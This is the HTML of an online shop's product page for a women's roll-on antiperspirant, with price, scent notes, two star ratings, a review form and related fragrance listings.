			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/perfume/" itemprop="item"><span itemprop="name">Perfume</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/perfume/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/perfume/roll-on/" itemprop="item"><span itemprop="name">Roll On</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/perfume/roll-on/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Pur Blanca For Her Roll On 50ml</span><meta itemprop="url" content="https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2301" class="product type-product post-2301 status-publish first outofstock product_cat-perfume product_cat-roll-on product_tag-perfume product_tag-roll-on has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">SOLD OUT</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Pur Blanca for her Anti-Perspirant Roll-On 50ml" alt="Pur Blanca For Her Roll On 50ml" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Pur Blanca For Her Roll On 50ml</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,550</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,550.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,350</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,350.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Out of stock</p>
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/perfume/" rel="tag">Perfume</a>, <a href="https://glamitup.pk/product-category/perfume/roll-on/" rel="tag">Roll On</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/perfume/" rel="tag">perfume</a>, <a href="https://glamitup.pk/product-tag/roll-on/" rel="tag">roll on</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (2)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>ABOUT ME</strong></p>
<ul>
<li>Pure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily.</li>
<li>50ml.</li>
</ul>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Pur Blanca For Her Roll On 50ml</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1 ct-has-avatar" id="li-comment-2363">

	<div id="comment-2363" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/de68496d13c2b4f9528acc75d971ad3b3b18a2b9b9fe1a3198df50746ff5f105?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de68496d13c2b4f9528acc75d971ad3b3b18a2b9b9fe1a3198df50746ff5f105?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mehroon Mustafa </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-10-03T22:13:40+05:00">October 3, 2022</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1 apbct-trp ct-has-avatar" id="li-comment-12614">

	<div id="comment-12614" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ayla Awan </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-10T10:29:15+05:00">September 10, 2024</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pur-blanca-for-her-roll-on-50ml/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='2301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_0c74b7f78409a4022a2c4c5a5ca3ee19" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_0c74b7f78409a4022a2c4c5a5ca3ee19";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '2079948079');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-1164 status-publish first instock product_cat-perfume product_cat-women-fragrance product_tag-perfume product_tag-women-fragrance product_tag-women-perfume has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-44%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-life-colour-for-her-edp-50ml/" aria-label="Avon Life Colour For Her EDP 50ml"><img width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-1.jpg 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Life-Colour-for-Her-EDP-50ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Avon Life Colour for Her EDP 50ml" alt="Avon Life Colour For Her EDP 50ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-life-colour-for-her-edp-50ml/" target="_self">Avon Life Colour For Her EDP 50ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;7,175</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;7,175.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;3,995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/pur-blanca-for-her-roll-on-50ml/?add-to-cart=1164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1164" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Life Colour For Her EDP 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Life Colour For Her EDP 50ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1164" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1565 status-publish instock product_cat-perfume product_cat-women-fragrance product_tag-perfume product_tag-women-fragrance product_tag-women-perfume has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-53%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/eve-duet-for-her-edp-225ml/" aria-label="EVE Duet For Her EDP 2*25ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet-1.jpg 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/eve-duet1.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="eve duet1" alt="EVE Duet For Her EDP 2*25ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/eve-duet-for-her-edp-225ml/" target="_self">EVE Duet For Her EDP 2*25ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;9,495</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;9,495.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,495</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;4,495.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/pur-blanca-for-her-roll-on-50ml/?add-to-cart=1565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1565" data-product_sku="" aria-label="Add to cart: &ldquo;EVE Duet For Her EDP 2*25ml&rdquo;" rel="nofollow" data-success_message="&ldquo;EVE Duet For Her EDP 2*25ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1565" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1595 status-publish instock product_cat-body-spray product_cat-perfume product_tag-body-spray product_tag-branded-perfume product_tag-celebrity-perfume product_tag-classic-scent product_tag-designer-perfume product_tag-elegant-perfume product_tag-floral-scent product_tag-fragrance product_tag-imported-perfume product_tag-long-lasting-scent product_tag-luxury-perfume product_tag-oriental-scent product_tag-perfume product_tag-signature-scent product_tag-womens-perfume product_tag-woody-scent has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-41%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/far-away-body-spray-for-her-75ml/" aria-label="Far Away Body Spray for Her 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Far-Away-Body-Spray-for-Her-75ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Far Away Body Spray for Her 75ml" alt="Far Away Body Spray for Her 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/far-away-body-spray-for-her-75ml/" target="_self">Far Away Body Spray for Her 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,750</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,750.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,195</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,195.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/pur-blanca-for-her-roll-on-50ml/?add-to-cart=1595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1595" data-product_sku="" aria-label="Add to cart: &ldquo;Far Away Body Spray for Her 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Far Away Body Spray for Her 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1595" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5933 status-publish instock product_cat-body-spray product_cat-perfume product_tag-body-spray product_tag-branded-perfume product_tag-celebrity-perfume product_tag-classic-scent product_tag-designer-perfume product_tag-elegant-perfume product_tag-floral-scent product_tag-fragrance product_tag-imported-perfume product_tag-long-lasting-scent product_tag-luxury-perfume product_tag-oriental-scent product_tag-perfume product_tag-signature-scent product_tag-womens-perfume product_tag-woody-scent has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-53%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/little-black-dress-body-spray-for-her-75ml/" aria-label="Little Black Dress Body Spray for Her 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/10/lbd-spray.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="lbd spray" alt="Little Black Dress Body Spray for Her 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/little-black-dress-body-spray-for-her-75ml/" target="_self">Little Black Dress Body Spray for Her 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,750</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,750.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,775</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,775.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/pur-blanca-for-her-roll-on-50ml/?add-to-cart=5933" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5933" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5933" data-product_sku="" aria-label="Add to cart: &ldquo;Little Black Dress Body Spray for Her 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Little Black Dress Body Spray for Her 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5933" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1560 status-publish last instock product_cat-perfume product_cat-women-fragrance product_tag-perfume product_tag-women-fragrance product_tag-women-perfume has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-51%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/eve-confidence-edp-10ml/" aria-label="Eve Confidence Purse Spray EDP 10ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/eve-confidence-10ml.jpg 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Eve-Confidence-EDP-Purse-Spray.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Avon Eve Confidence EDP Purse Spray" alt="Eve Confidence Purse Spray EDP 10ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/eve-confidence-edp-10ml/" target="_self">Eve Confidence Purse Spray EDP 10ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,650</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,295</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,295.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/pur-blanca-for-her-roll-on-50ml/?add-to-cart=1560" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1560" data-product_sku="" aria-label="Add to cart: &ldquo;Eve Confidence Purse Spray EDP 10ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Eve Confidence Purse Spray EDP 10ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1560" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
